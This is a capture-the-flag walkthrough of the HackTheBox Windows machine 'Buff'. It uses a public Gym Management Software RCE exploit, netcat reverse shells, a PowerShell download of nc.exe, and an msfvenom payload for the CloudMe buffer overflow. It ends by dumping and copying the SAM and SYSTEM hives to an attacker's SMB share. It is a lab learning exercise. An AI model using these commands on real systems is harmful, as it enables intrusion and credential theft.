
Enumeration
Initial Information
Before starting we are shown this this is a windows box and that they rate it as an easy box.
Editing Hosts
Lets add assign the ip address a domain name in our hosts file.
1
2
sudo vim /etc/hosts
[ip] buff.htb
Nmap Scan:
Lets run nmap to find information on the machine’s ports and services.
1
sudo nmap -A -T4 -Pn -oN nmap-scan -p$(sudo nmap -Pn -p- --min-rate=1000 -T4 buff.htb | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) buff.htb

The results of nmap show that ports 5040 (unknown), 7680 (pando-pub?) and 8080 (http) are open.

Browsing
Looking at the website on port 8080 reveals a website about fitness, likely why the machine is called buff.

Whilst browsing around the site we find some a software version on the Contact page, which states Made using Gym Management Software 1.0
Exploitation
Doing a seachsploit for Gym Managent Software 1.0 reveals that there are exploits for it in exploitdb.

We find Gym Management System 1.0 - Unauthenticated Remote Code Execution under php/webapps/48506.py
The version matches and looking at the exploit code, it looks like the only argument required is the url for the site.
1
python 48506.py http://buff.htb:8080/

We successfully get a webshell.
Although we can likely get the user.txt flag, we will first updrade to a proper netcat shell by uploading the netcat binary using powershell.
1
powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.10.14.14/nc.exe','C:\xampp\htdocs\gym\upload\nc.exe')
Now that netcat is on the system, we can start a listener on our kali machine:
1
nc -nlvp 4444
And connect to it from the windows machine
1
nc 10.10.14.14 4444 -e cmd.exe

We now have a netcat reverse shell!
Doing a whoami reveals that we are a user called shaun.
Normally the flag will be in the Desktop folder and sure enough navigating to C:\Users\shaun\Desktop reveals the user.txt file. Outputing the contents with type user.txt reveals the flag!
Now that we have the user flag it’s time to get root/admin.
Post Enumeration
My normal post exploitation includes getting:
- host information
- users & groups
- running processes
- network
- scheduled jobs
- installed applications
- searching directories
However this time ill be starting off with the automated approach, running winPEAS on the system.
We will need to download the binary file and transfer it from our kali machine to Buff then run it. I often output it to a file then print out its contents.
1
2
winPEASx64.exe > winOut.txt
type winOut.txt
Looking through the output, the vulnerability suggester watson shows a few vulnerabilities that might be interesting.

Another find is a file caleld CloudMe_1112.exe located in the Downloads folder.
Doing a searchsploit for CloudMe shows a few vulnerabilties, with some buffer overflows for a version 1.11.2 which looks like it could match the exe file found in the Downloads folder.
Looking at the exploit and searching for cloudme online, it looks like it runs on port 8888.
We didnt see anything running on that TCP port with nmap but can check if there’s something running on that port locally with netstat.
1
netstat -ano | findstr 8888
We find that something is in fact using that port, and it’s likely CloudMe.
We can double check that CloudMe service is running using tasklist.
1
tasklist /SVC
And towards the end we see CloudMe.exe 3232 N/A
At this point while there’s more enumeration we can do, it’s looking like the intended path is to use the cloudme bufferoverflow exploit to gain admin so I’ll be going down that path.
Privilege Escalation
Based on the name of the CloudMe file, Cloud_Me_1112.exe and looking at versions of it online, it’s safe to assume that the version is 1.11.2.
From the searchsploit results form earlier, we know that there is an exploit that matches the version. Looking online at one of the matching exploits on exploitdb mentions that we need to ensure that the CloudMe service is running before running the script, which we already know it is.
Looking online for more information about the exploit reveals CVE-2018-6892 which is likely the CVE for the vulnerability, or a similar one that is being exploited. The description reads:
An issue was discovered in CloudMe before 1.11.0. An unauthenticated remote attacker that can connect to the “CloudMe Sync” client application listening on port 8888 can send a malicious payload causing a buffer overflow condition. This will result in an attacker controlling the program’s execution flow and allowing arbitrary code execution.
The exploit is written in python and it doesn’t appear that the windows machine is running python, so we can either try:
- converting it to an .exe file
- using port forwarding.
We’ll be going with the later, port forwarding. As for the software to use for port forwarding, the options that come to mind are chisel and plink and we will be using plink.
HackTheBox has said on discord on the 09/17/2020:
From now on all outbound connections on port 22 from the target machines back to the user machines are blocked by our internal firewall rules. This applies to all labs of HTB. This decision has been made to prevent players from exposing themselves to security risks due to default credential use on their hosts. So from now on you have to configure your local Machines for ssh tunnelling etc via other port.
So first we need to configure ssh on our kali machine.
1
vim /etc/ssh/ssh_config
Uncomment the #Port 22 and change it to another port, we will be doing port 222.
Start the ssh service and double check that it’s running.
1
2
service ssh start
service ssh status
We can now go back to the windows machine at foward port 8888 using plink.
1
plink.exe -ssh -l freddi 10.10.14.156 -P 222 -R 8888:127.0.0.1:8888
Now on our kali machine, whenever we target our kali’s port 8888, it will redirect to port 8888 on the windows machine.
We can check its working with a quick nmap scan.
1
nmap -sS -sV -p8888 127.0.0.1
It shows the ports open and is tunnelled.
Now that we can access the port, time to get back to the exploit.
Looking at the proof of concept, it looks like we just need to change the payload.
Time to generate a payload with msfvenom.
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.156 LPORT=4445 EXITFUNC=thread -b "\x00\x0d\x0a" -f python -v payload
The flags/arguments set are:
1
2
3
4
-p for the payload
EXITFUNC=thread incase the bufferoverflow crashes the application
-b "\x00\x0d\x0a" represents characters to avoid that will cause the exploit to break
-v specifies a veriable name, in this case payload otherwise it will be left as the default buf.
Some considerations that we wont be doing for the payload are specifying the architecture and if we needed a smaller payload we can instead execute a funtion to use nc.exxe to connect back to us. We can run a command using the windows/exec payload.
1
-p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.14 4444 -e cmd.exe'
Now we can copy the generated payload over into python buffer overflow, replacing the default payload inside it.
Now we set up a netcat listener.
1
nc -nlvp 4444
Finally we can run the exploit, which should go to 127.0.0.1:8888 then be redirected to our windows port 8888. This took me a number of attepts to run but it eventually worked.

The result is that we get a shell as admin.
Looking in C:\Users\Administrator\Desktop reveals the root.txt flag!
Although we are done, as a little post enum I like to get the password hashes of the machine.
1
2
reg save HKLM\SAM c:\SAM
reg save HKLM\System c:\System
Let’s set up a smb server using impackets toolkit.
1
sudo impacket-smbserver -smb2support TEMP $(pwd)
Copy the files from the target back to our local machine.
1
2
copy SAM \\10.10.14.14\TEMP\
copy System\\10.10.14.14\TEMP\
Now on kali we can output the hashes using samdump2.
1
samdump2 System SAM
And we get the hashes!
Problems Encountered
First was the ssh outbound port being blocked. I was lucky in that I remembered seeing an announcement a while back regarding ssh and went back to look.
Second was using plink.exe ssh algorithms key which was I solved by adding in keys at the end in the /etc/ssh/ssh_config
As referenced here:
Lastly was the exploit which only worked on the second try after I added the execfunc=thread into the payload. Before then I tried a variety of different payloads that seem like they should have worked and launched them multiple times.
Also when it came to tranfering files, smb2 is required so I used impacket-smbserver with the smb2 flag.
Conclusion
Overall I enjoyed this box. The user flag seemed really straight foward to get as it normally is for easy boxes which can give some motivation and the root flag helped learn more about port fowarding and a reminder that sometimes you need to launch exploits more than once to get it to work.